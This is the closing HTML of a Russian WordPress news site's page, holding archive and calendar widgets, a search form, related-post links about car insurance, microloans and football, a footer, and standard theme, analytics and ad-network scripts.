	<option value='https://glopages.ru/2018/01/'> Январь 2018 </option>
	<option value='https://glopages.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://glopages.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://glopages.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://glopages.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://glopages.ru/2017/08/'> Август 2017 </option>
	<option value='https://glopages.ru/2017/07/'> Июль 2017 </option>
	<option value='https://glopages.ru/2017/06/'> Июнь 2017 </option>
	<option value='https://glopages.ru/2017/05/'> Май 2017 </option>
	<option value='https://glopages.ru/2017/04/'> Апрель 2017 </option>
	<option value='https://glopages.ru/2017/03/'> Март 2017 </option>
	<option value='https://glopages.ru/2017/02/'> Февраль 2017 </option>
	<option value='https://glopages.ru/2017/01/'> Январь 2017 </option>
	<option value='https://glopages.ru/2016/12/'> Декабрь 2016 </option>
	<option value='https://glopages.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='https://glopages.ru/2016/10/'> Октябрь 2016 </option>
	<option value='https://glopages.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='https://glopages.ru/2016/08/'> Август 2016 </option>
	<option value='https://glopages.ru/2016/04/'> Апрель 2016 </option>
	<option value='https://glopages.ru/2016/03/'> Март 2016 </option>
	<option value='https://glopages.ru/2016/02/'> Февраль 2016 </option>
	<option value='https://glopages.ru/2016/01/'> Январь 2016 </option>
	<option value='https://glopages.ru/2015/12/'> Декабрь 2015 </option>
	<option value='https://glopages.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='https://glopages.ru/2015/10/'> Октябрь 2015 </option>
	<option value='https://glopages.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='https://glopages.ru/2015/08/'> Август 2015 </option>
	<option value='https://glopages.ru/2015/06/'> Июнь 2015 </option>
	<option value='https://glopages.ru/2015/05/'> Май 2015 </option>
	<option value='https://glopages.ru/2015/04/'> Апрель 2015 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</div><div id="serpzilla_links-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget "><div class="h4 widget-title">Alternative </div><!--3589517057689--><div id='04dJ_3589517057689'></div></div><div id="calendar-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Апрель 2015</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://glopages.ru/2015/04/01/" aria-label="Записи, опубликованные 01.04.2015">1</a></td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://glopages.ru/2015/05/">Май &raquo;</a></span>
	</nav></div></div><div id="search-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_search">
<form role="search" method="get" class="search-form" action="https://glopages.ru/">
	<div>
		<input type="search" class="search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
		
		<button role="button" type="submit" class="search-submit" aria-label="Search">
			<svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>		</button>
	</div>
</form>
</div><div id="block-5" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_block widget_text">
<p></p>
</div>
			</div>

</aside><!--#secondary .widget-area -->


</div><!-- END .bloglo-container -->

	<div id="pyml" >
		
<div class="bloglo-pyml-slider">

	<div class="bloglo-pyml-container bloglo-container">
		<div class="bloglo-flex-row">
			<div class="col-xs-12">
				<div class="pyml-slider-items">
					<div class="h4 widget-title">
												<span>Вам также может понравиться</span>
											</div>

					<div class="bloglo-flex-row gy-4">
							<div class="col-md-3 col-sm-6 col-xs-12">
		<div class="pyml-slide-item">

			<div class="pyml-slider-backgrounds">
				<a href="https://glopages.ru/2025/11/06/kasko-dlya-avto-starshe-5-let-kto-strahuet-skolko-stoit-i-kak-obojti-ogranicheniya-po-godu-vypuska/">
					<div class="pyml-slide-bg"> <img width="1024" height="747" src="https://glopages.ru/wp-content/uploads/2025/11/23-1024x747.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /> </div>
				</a>
									<div class="post-category">
						<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://glopages.ru/category/avto/" rel="category">Авто</a></span></span>					</div>
							</div><!-- END .pyml-slider-items -->

			<div class="slide-inner">				

									<h6><a href="https://glopages.ru/2025/11/06/kasko-dlya-avto-starshe-5-let-kto-strahuet-skolko-stoit-i-kak-obojti-ogranicheniya-po-godu-vypuska/">КАСКО для авто старше 5 лет: кто страхует, сколько стоит и как обойти ограничения по году выпуска</a></h6>
				
				
			</div><!-- END .slide-inner -->
		</div><!-- END .pyml-slide-item -->
	</div><!-- END .pyml-slider-item-wrapper -->
		<div class="col-md-3 col-sm-6 col-xs-12">
		<div class="pyml-slide-item">

			<div class="pyml-slider-backgrounds">
				<a href="https://glopages.ru/2025/09/24/open-discovery-stack-review-searchtv-cineflix-searchmusic-manifesto/">
					<div class="pyml-slide-bg">  </div>
				</a>
									<div class="post-category">
						<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://glopages.ru/category/obshhestvo/" rel="category">Общество</a></span></span>					</div>
							</div><!-- END .pyml-slider-items -->

			<div class="slide-inner">				

									<h6><a href="https://glopages.ru/2025/09/24/open-discovery-stack-review-searchtv-cineflix-searchmusic-manifesto/">The Open Discovery Stack: SearchTV, CineFlix, SearchMusic &amp; Manifesto (Full Review)</a></h6>
				
				
			</div><!-- END .slide-inner -->
		</div><!-- END .pyml-slide-item -->
	</div><!-- END .pyml-slider-item-wrapper -->
		<div class="col-md-3 col-sm-6 col-xs-12">
		<div class="pyml-slide-item">

			<div class="pyml-slider-backgrounds">
				<a href="https://glopages.ru/2025/09/18/mikrozajmy-cherez-finuslugi-chto-delat-pri-prosrochke-i-kak-prodlit-zaem/">
					<div class="pyml-slide-bg"> <img width="1024" height="682" src="https://glopages.ru/wp-content/uploads/2025/09/5-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /> </div>
				</a>
									<div class="post-category">
						<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://glopages.ru/category/ekonomika/" rel="category">Экономика</a></span></span>					</div>
							</div><!-- END .pyml-slider-items -->

			<div class="slide-inner">				

									<h6><a href="https://glopages.ru/2025/09/18/mikrozajmy-cherez-finuslugi-chto-delat-pri-prosrochke-i-kak-prodlit-zaem/">Микрозаймы через Finuslugi: что делать при просрочке и как продлить заем</a></h6>
				
				
			</div><!-- END .slide-inner -->
		</div><!-- END .pyml-slide-item -->
	</div><!-- END .pyml-slider-item-wrapper -->
		<div class="col-md-3 col-sm-6 col-xs-12">
		<div class="pyml-slide-item">

			<div class="pyml-slider-backgrounds">
				<a href="https://glopages.ru/2025/09/07/futbol-segodnya-raspisanie-matchej-rejtingi-komand-i-futbolnaya-statistika/">
					<div class="pyml-slide-bg"> <img width="1024" height="682" src="https://glopages.ru/wp-content/uploads/2025/09/69-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /> </div>
				</a>
									<div class="post-category">
						<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://glopages.ru/category/sport/" rel="category">Спорт</a></span></span>					</div>
							</div><!-- END .pyml-slider-items -->

			<div class="slide-inner">				

									<h6><a href="https://glopages.ru/2025/09/07/futbol-segodnya-raspisanie-matchej-rejtingi-komand-i-futbolnaya-statistika/">Футбол сегодня: расписание матчей, рейтинги команд и футбольная статистика</a></h6>
				
				
			</div><!-- END .slide-inner -->
		</div><!-- END .pyml-slide-item -->
	</div><!-- END .pyml-slider-item-wrapper -->
						</div>
				</div>
			</div>
		</div><!-- END .pyml-slider-items -->
	</div>
</div><!-- END .bloglo-pyml-slider -->
	</div><!-- END #pyml -->
	
		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloglo-copyright" class="fw-separator">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloglo-copyright-widget__text bloglo-copyright-widget bloglo-all"><span>GloPages.ru 2026 — Текущие события, последние новости. | Связаться с нами:  <a href="mailto:moly2002@ukr.net">moly2002@ukr.net</a><br>При полной или частичной перепечатке текстовых материалов в Интернете прямая и индексируемая (активная) гиперссылка на источник обязательна.</span></div><!-- END .bloglo-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloglo-flex-row -->
	</div>
</div><!-- END #bloglo-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloglo-scroll-top" class="bloglo-smooth-scroll" title="Scroll to Top" >
	<span class="bloglo-scroll-icon" aria-hidden="true">
		<svg class="bloglo-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>		<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloglo-scroll-to-top -->
<!--3589517057689--><div id='04dJ_3589517057689'></div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/45970242" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogmate\/*","\/wp-content\/themes\/bloglo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://glopages.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://glopages.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloglo-js-extra">
var bloglo_vars = {"ajaxurl":"https:\/\/glopages.ru\/wp-admin\/admin-ajax.php","nonce":"f5e2a74f8e","responsive-breakpoint":"1024","sticky-header":{"enabled":true,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://glopages.ru/wp-content/themes/bloglo/assets/js/bloglo.min.js?ver=1.1.7" id="bloglo-js"></script>
<script src="https://glopages.ru/wp-content/themes/bloglo/assets/js/vendors/jquery.marquee.min.js?ver=1.1.7" id="bloglo-marquee-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
<div class="bloglo-waves-wrapper">
	<div class="squares">
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
	</div>
	<div class="triangles">
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
	</div>
	<div class="circles">
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
	</div>
</div>


</body>
</html>
